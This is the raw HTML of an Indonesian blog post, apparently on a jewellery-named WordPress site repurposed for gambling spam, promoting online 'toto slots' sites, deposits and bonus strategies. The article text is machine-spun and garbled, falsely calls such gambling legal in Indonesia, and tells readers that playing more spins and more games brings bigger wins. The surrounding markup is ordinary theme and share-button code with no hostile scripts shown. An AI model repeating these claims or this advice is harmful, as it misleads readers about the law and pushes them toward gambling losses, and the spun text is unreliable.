<link rel='stylesheet' id='admin-bar-css' href='https://mikeyjewellery.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/bootstrap.css' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/style.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/owl.carousel.css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/style.css' media='all' />
<link rel='stylesheet' id='newsway-style-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/style.css' media='all' />
<link rel='stylesheet' id='newsway-default-css-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/css/colors/default.css' media='all' />
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://mikeyjewellery.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/navigation.js" id="newsup-navigation-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/bootstrap.js" id="bootstrap-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/owl.carousel.min.js" id="owl-carousel-min-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.smartmenus.js" id="smartmenus-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js" id="bootstrap-smartmenus-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.marquee.js" id="newsup-marquee-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/main.js" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://mikeyjewellery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mikeyjewellery.com/wp-json/wp/v2/posts/554" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mikeyjewellery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mikeyjewellery.com/?p=554' />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-554 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-news-way ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center light">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Sun. Jan 18th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                                           <div class="site-branding-text">
                                                                <p class="site-title"> <a href="https://mikeyjewellery.com/" rel="home">MikeyJewellery</a></p>
                                                                <p class="site-description">Cara Memilih Situs Togel Online Terpercaya</p>
                                </div>
                                  </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social-header-section mg-social info-right">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://mikeyjewellery.com"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://mikeyjewellery.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                    <ul id="menu-home" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://mikeyjewellery.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a class="nav-link" title="Poker Online" href="https://mikeyjewellery.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a class="nav-link" title="Sabung Ayam" href="https://mikeyjewellery.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a class="nav-link" title="Agen Judi" href="https://mikeyjewellery.com/category/agen-judi/">Agen Judi</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1110"><a class="nav-link" title="Slot Online" href="https://mikeyjewellery.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a class="nav-link" title="Taruhan Golf" href="https://mikeyjewellery.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a class="nav-link" title="Taruhan Tenis" href="https://mikeyjewellery.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a class="nav-link" title="Togel Online" href="https://mikeyjewellery.com/category/togel-online/">Togel Online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://mikeyjewellery.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                            <div class="mg-blog-post-box"> 
                <div class="mg-header">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                    <h1 class="title single"> <a title="Permalink to: Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik 
Pangkalan Bun">
                        Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik 
Pangkalan Bun</a>
                    </h1>
                                        <div class="media mg-info-author-block"> 
                                                <a class="mg-author-pic" href="https://mikeyjewellery.com/author/admin/"> <img alt='' src='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                <div class="media-body">
                                                    <h4 class="media-heading"><span>By</span><a href="https://mikeyjewellery.com/author/admin/">admin</a></h4>
                                                    <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                Jun 1, 2023                            </span>
                                                </div>
                    </div>
                                    </div>
                                <article class="page-content-single small single">
                    <p>Bermain games slots online telah jadi satu aktivitas yang rasanya susah ditinggal oleh sebagian orang bettor, lebih-lebih buat yang udah tunjukkan sendiri semacam apa keuntungan didalamnya. Karena, bila diperbandingkan  mainkan perjudian lain umumnya, slots ialah permainan yang cukup prospektif di memberinya sejumlah keuntungan sampai lebih gampang sebab pun punya ciri mudah dimainkan. Manalagi, dengan ditambahkan banyak alternatif judi toto slots saran terpilih waktu ini, bermain slots online pastinya dapat memberi lebih beberapa keuntungan untuk beberapa slotters adanya penawaran bonus atraktif yang didatangkan.</p>
<p>Sejak dahulu juga, permainan slots online terus menarik dan berkesan amat memberi kepuasan sebab menjajakan sejumlah keuntungan seperti bonus maupun promosi. Biarpun itu seluruh dapat bertambah ringan dan realitas beberapa pemain temukan jikalau tergabung dengan web judi slots online yang bisa dipercaya saja. Selain itu, permainkan judi toto slots terunggul pun memberinya banyak pengalaman fantastis di mana awal kalinya jarang-jarang anda peroleh di permainan-permainan slots lain. Selain itu, bermain judi toto slots terhebat pun selalu membuat banyak penjudi atau slotters berkesempatan mendapati keuntungan jekpot paling besar. Di mana, jekpot pada permainan slots yakni sesuatu hadiah khusus yang jelas memberinya keuntungan begitu besar ketimbang dari keuntungan-keuntungan bonus lain sekalinya.</p>
<p>Oleh karena itu, kalau anda begitu berkeinginan buat dapat mendapatkan lebih sejumlah keuntungan di saat main slots online, tentunya memutuskan permainkan judi toto slots terbaik yang direferensikan ialah alternatif yang paling cocok untuk anda. Di lain bagian, anda dapat mainkan judi slots terunggul dengan banyak sekali bonus menarik dan terkomplet cuman dengan perlu masuk saja lewat web slots dapat dipercaya yang nantinya selalu memang available secara pelbagai penawaran keuntungan amat seperti kenyataan.</p>
<p>Sebenarnya, untung yang tinggi dari promosi bonus menarik bukan hanya satu keuntungan maupun kepuasan yang dapat anda rasa saat bermain judi toto slots terpilih. Di lain bagian, pelayanan judi yang dijajakan juga memberikan dukungan waktu 24 jam hingga memberinya kepuasan serta keringanan bettor akses bermain judi slots online setiap saat. Permainan slots yang disajikan didalamnya sangat juga komplet maka hoki terpilih tiap-tiap pemain dapat dicoba  menunjuk judi games slots apa pun yang berada pada dalamnya.</p>
<h2>Saran Situs Judi Toto Slots Terpilih dengan Banyak Keuntungan</h2>
<p>Memang tidak disangkal tiap-tiap apapun itu model perjudian yang bettor mainkan tentu ada sejumlah keuntungan yang pengin diterima. Perihal itu juga bukan pengecualian saat bettor bermain judi slots online yang di mana slots sendiri sudah tenar menjadi permainan yang amat memberi kepuasan dengan terus beberapa keuntungan yang didatangkan. Namun, jumlahnya keuntungan terkait pun dari web-site judi slots seperti apakah yang anda untuk jadikan tempat bemain. Karena itu, berikut referensi website judi toto slots slot terhebat dengan beberapa keuntungan yang paling patut buat anda tentukan, antara lain:</p>
<h2>Siapkan banyak permainan slots online</h2>
<p>Blog judi toto slots terhebat dengan sejumlah keuntungan yang pasti selalu dianjurkan ialah selalu siapkan banyak permainan slots online. Karenanya situs slots saran terbaik terus menyajikan perincian permainan slots online yang banyak lantaran mengharap kalau tiap pesertanya bakal ringan juga peroleh kepuasan dengan cuman perlu mainkan permainan slots online mana saja didalamnya. Sampai, permainan slots yang ditunjukkan website judi toto slots terhebat selalu datang dari provider slots termasyhur di mana beberapa jenis permainan slots online yang berada di dalamnya sudah terbukti kwalitetnya.</p>
<h2>Punya service terintegrasi 24 jam</h2>
<p>Gak sekedar memberinya opsi permainan slots yang komplet saja, web-site judi toto slots terpilih lantas yang banyak direferensikan pastilah selalu punyai service terintegrasi sepanjang 24 jam. Karena oleh pelayanan 24 jam non-stop itu, beberapa pemain atau bettor yang masuk didalamnya terus benar-benar simpel apabila mau bermain permainan slots online dan nikmati semuanya serangkaian aktivitas judi kapan pun tiada terhalang kasus waktu kembali.</p>
<h2>Peringkat yang baik serta banyak direferensikan</h2>
<p>Tidak serupa dengan beberapa situs judi slots lain pada biasanya yang di mana web judi toto slots terbaik sudah tentu punya peringkat yang sangatlah baik dan tentu selalu banyak direferensikan. Perihal ini perlihatkan kalau sejauh ini juga telah banyak slotters yang sudah coba pembuktiannya sendiri secara main slots online di blog judi slots itu. Maka dari itu, hal semacam itu juga yang rata-rata terus bikin web-site judi slots online terunggul dan paling dipercaya selalu memiliki jumlah peserta bahkan juga dalam tiap harinya.</p>
<h2>Miliki penawaran bonus dan promosi yang banyak</h2>
<p>Bonus dan promosi yang banyak pula jadi sesuatu kelebihan yang terus terdapat pada web judi toto slots terunggul. Tiap keuntungan bonus atau promosi yang didatangkan oleh situs slots online terunggul terang begitu bisa memberi tambahan keuntungan sangat memberikan kepuasan buat anggota. Lantaran sekarang, untuk mendapati keuntungan tiap pemain lantas tak harus hanya tergantung saja di kemenangan. Memang benar kalau tiap situs slots lain pun mempunyai penawaran bonus spesifik buat pesertanya, namun yang didatangkan oleh web-site judi toto slots terbaik biasa lebih komplet dan yang nyata benar-benar nyata untuk diberi kesegala anggotanya.</p>
<h2>Sarana deposit yang komplet dengan sekurang-kurangnya pembayaran paling murah</h2>
<p>Satu kembali saran website judi toto slots terhebat dengan beberapa keuntungan yang dapat anda untuk jadikan tempat terbaik bemain slots online yaitu punyai sarana deposit yang komplet. Beberapa tipe opsi deposit seperti rekening bank, e-money, pulsa bahkan juga QR selalu disajikan web judi slots terbaik dengan arah tiap pesertanya yang main judi slots online terasa lebih ringan sebab dapat deposit lewat pembayaran macam apa pun. Tidak cuma hanya itu, deposit apa saja macamnya yang disiapkan situs slots terunggul yang pasti selalu menarik sekalian memberi keuntungan peserta dengan sekurang-kurangnya pembayaran yang paling murah hingga bermain slots semakin dapat irit modal.</p>
<h2>Cara Simpel Teknik Bermain Judi Toto Slots Terpilih dan Sah di Indonesia</h2>
<p>Buat anda yang tertarik pengin bermain judi toto slots terunggul, pastilah anda perlu mengenali serta mengerjakan langkah-langkah ringan teknik main judi slots online yang berada pada dalamnya. Namun demikian, butuh kalian kenali jika untuk main slots online di website judi toto slots terbaik serta sah di Indonesia tentu ditanggung sangat meringankan dikarenakan service judi slots yang disajikan lantas pastilah buat bisa dicicipi semuanya kelompok slotters yang berada di Indonesia, terpenting untuk tiap orang yang waktu ini mendambakan buat coba keberuntungan terbaik di saat main slots online. Mengenai selangkah gampang teknik main judi toto slots terbaik serta sah di Indonesia diantaranya seperti berikut:</p>
<h2>Register account judi toto slots</h2>
<p>Cara awal yang semestinya anda melakukan agar bisa main slots online sudah dipastikan ialah register akun judinya lebih dulu. Buat register account, soal yang harus pemain kerjakan awal mulanya dengan membuka situs web judi toto slots sah terunggul gunakan model feature apa. Dari terhubung web-site judi toto slots sah itu, buat setelah itu anda dapat putuskan saja menu daftar dengan isikan beragam data diri di form register account pada formulir register yang faksi web-site judi slots online telah tampilkan didalamnya.</p>
<h2>Kerjakan bisnis depositnya</h2>
<p>Sesudah tuntas anda lakukan register dan sudah peroleh akun-nya, untuk setelah itu anda dapat melakukan negosiasi depositnya. Trik deposit juga dalam website slots terpercaya serta terbaik sudah pasti amat meringankan beberapa penjudi karena bisa menunjuk salah satunya dari beberapa tipe opsi langkah pembayaran terkomplet yang disiapkan. Nyatakan saat melakukan transaksi bisnis deposit ini anda memasukkan berapakah nominal bisnisnya dari menurut sedikitnya deposit slots sesuai sama peraturan yang dikasihkan faksi web-site judi toto slots terbaik.</p>
<h2>Tetapkan model permainan slots opsi terunggul buat anda mainkan</h2>
<p>Bila ke-2  cara di atas udah sukses anda kerjakan, jadi judi toto slots juga bisa anda akses dan mainkan secara mudah. Buat mengawalinya, banyak pemain tentunya mesti menunjuk atau memastikan macam permainan slots alternatif terunggul buat dimainkan. Sebab di web judi toto slots sendiri selalu tersedia banyak beberapa jenis permainan slots online buat dapat anda coba tiap hoki terbaik.</p>
<h2>Main slots dengan trick-trick terbaik</h2>
<p>Perihal yang tentu saja palinglah penting bagi para penjudi yang main judi toto slots yakni mengenal juga trick-trick terhebat sebagai halnya kebanyakan saat bermain judi slots online. Beberapa trik terpilih memanglah dibutuhkan pada permainan slots online sekalinya judi slots sendiri ialah sebuah permainan yang enteng dimainkan. Kalau anda bisa ketahui pelbagai kiat terhebat judi slots online, jadi bukan tidak bisa anda yang bermain judi toto slots lantas pastinya terus berkesempatan dapat mencetak kemenangan maupun mendapati sejumlah keuntungan.</p>
<h2>Cicipi Banyak Permainan Judi Toto Slots Teranyar serta Terhebat 2023</h2>
<p>Bermain judi toto slots terakhir dan terunggul 2023 pastinya dapat menjadi alternatif yang benar-benar menarik buat anda yang sejauh ini mengharapkan dapat mendapatkan jumlah keuntungan dari suatu permainan judi slots online. Manalagi, waktu ini udah sangat banyak macam-macam permainan slots online yang dapat kita mainkan secara tergabung pada suatu situs slots terpercaya dan terbaik yang menyuguhkan semua jenis tipe permainan slots menarik. Gak cuman hanya itu, bila bettor disediakan oleh kebanyakan macam-macam permainan slots online yang tambah lebih komplet, terang perihal itu bisa memberian pengalaman  lebih memberi kepuasan karena bermain slots bisa dengan menunjuk type mana saja, ditambah semua permainan slots yang terdapat pastilah punya kesempatan menang yang bahwasanya relatif berlainan biarpun dengan kiat yang hampir mirip waktu memainkan.</p>
<p>Tidak hanya itu, service judi toto slots yang umum disiapkan situs slots online bisa dipercaya dengan opsi yang makin lebih beraneka karena telah mengangkut berapa banyak provider slots gaming terutama di industri iGaming. Hal demikian yang terang bisa bikin website judi slots teranyar dan terunggul 2023 jadi rekomendasi tempat bermain slots online yang sangat tepat disebabkan web judi toto slots terakhir juga punyai sarana service judi slots yang paling layak untuk bisa diintensifkan semua peserta didalamnya. Dalam pada itu, ada seberapa banyak perjudian toto slots teranyar serta terpilih 2023 yang dapat anda cicipi dan coba mainkan seperti berikut:</p>
<p>Judi Slots Gates of Olympus<br />
Judi Slots Mahjong Ways<br />
Judi Slots Starlight Princess<br />
Judi Slots Koi Gate<br />
Judi Slots Sweet Bonanza<br />
Judi Slots Aztec Gems<br />
Judi Slots Hot Hot Fruit<br />
Judi Slots Wild West Gold<br />
Judi Slots Great Rhino Megaways<br />
Judi Slots Fa Cai Shen<br />
Strategi Bermain Judi Toto Slots Terhebat Menghasilkan Banyak Bonus Paling besar</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg" alt="" width="300" height="171" srcset="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg 300w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-1024x585.jpg 1024w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-768x439.jpg 768w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-1536x878.jpg 1536w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Sama hal yang kami berikan di atas, bermain slots online masih tetap butuh beberapa trik terunggul tertentu agar dapat bikin anda juga gampang mencapai kemenangan. Di sisi lainnya, pemanfaatan sejumlah cara terbaik di saat main judi toto slots lantas juga dapat hasilkan lebih beberapa keuntungan seperti dari keuntungan bonus paling besar dan banyak yang terus-menerus disiapkan oleh web judi slots bisa dipercaya. Masih banyak dari sebagian orang slotters yang sejauh ini masih susah peroleh keuntungan di saat main judi slots online sekedar sebab tak punya kiat yang baik serta umumnya cuman memercayakan di peruntungan saja. Mengenai sejumlah kiat bermain judi toto slots terpilih supaya dapat menghasilkan keuntungan bonus paling besar salah satunya seperti berikut:</p>
<h2>Menunjuk semakin banyak macam permainan slots online</h2>
<p>Strategi trik terbaik yang pertama-tama yang telah dipastikan harus dikerjakan tiap bettor di saat main judi toto slots online agar menghasilkan banyak sekali bonus yaitu dengan memutuskan bisa lebih banyak beberapa jenis permainan slots online buat dipermainkan. Kalau tiap-tiap pemain miliki berapa banyak macam opsi permainan slots online untuk dipermainkan, karena itu bukan mustahil jika keuntungan bonus yang hendak didapat juga tentu bisa lebih banyak namun juga mempermudah. Karena sama seperti yang kita mengetahui juga, tiap-tiap type permainan slots tidak sama dari kesempatan kemenangannya.</p>
<h2>Memakai bonus yang udah diperoleh</h2>
<p>Beberapa bonus spesifik umumnya bakal bisa dicapai banyak penjudi apabila awal kalinya udah mainkan berapa banyak perputaran permainan slots online. Nach, dari sejumlah bonus yang udah diterima itu pemain atau slotters bisa menggunakannya untuk hasilkan keuntungan bonus yang makin lebih banyak. Dikarenakan, beberapa macam bonus sebagai tambahan keuntungan buat bermain slots online juga tentu dapat menyebabkan tibanya sejumlah bonus yang tambah lebih besar serta menarik yang lain.</p>
<h2>Main slots lebih mendalam</h2>
<p>Tidak ada kiat atau teknik yang lebih bagus dan efisien membikin anda gampang meraih kemenangan juga bonus paling besar selainnya mesti main slots lebih sungguh-sungguh. Karena, kalau anda sangat sering atau mendalam bermain slots online, terang peluang anda dalam jadi pemenang banyak sekali bonus pastilah lebih besar dari cuma sekali atau 2x bermain slots saja.</p>
<h2>Tak mainkan sekali perputaran saja</h2>
<p>Sama hal yang kami jelaskan barusan kalau bermain judi toto slots tidaklah cukup dengan sekali bermain-main saja, jika terlebih anda targetkan dapat mendapatkan beberapa keuntungan bonus besar. Sebab, apabila anda main cuma sekali perputaran saja, terang tak kan jamin jika anda bakal menang bonus langsung di ketika itu juga.</p>
<h2>Memutuskan permainan slots yang benar</h2>
<p>Satu kembali cara yang gampang buat anda melakukan agar saat bermain judi toto slots dapat hasilkan lebih banyak sekali bonus besar ialah dengan pilih permainan slots yang akurat. Anda dapat tentukan permainan slots yang gampang untuk dimainkan dan sediakan kesempatan peruntungan yang lebih besar maka keuntungan yang diterima juga tidak membuat anda sukar.</p>
                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-pangkalan-bun%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="https://twitter.com/share?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-pangkalan-bun%2F&#038;text=Bermain%20Judi%20Toto%20Slots%20Referensi%20Terpilih%20Banyak%20Bonus%20Menarik%20Pangkalan%20Bun" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-pangkalan-bun%2F&#038;title=Bermain%20Judi%20Toto%20Slots%20Referensi%20Terpilih%20Banyak%20Bonus%20Menarik%20Pangkalan%20Bun" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-pangkalan-bun%2F&#038;text&#038;title=Bermain%20Judi%20Toto%20Slots%20Referensi%20Terpilih%20Banyak%20Bonus%20Menarik%20Pangkalan%20Bun" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                    <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
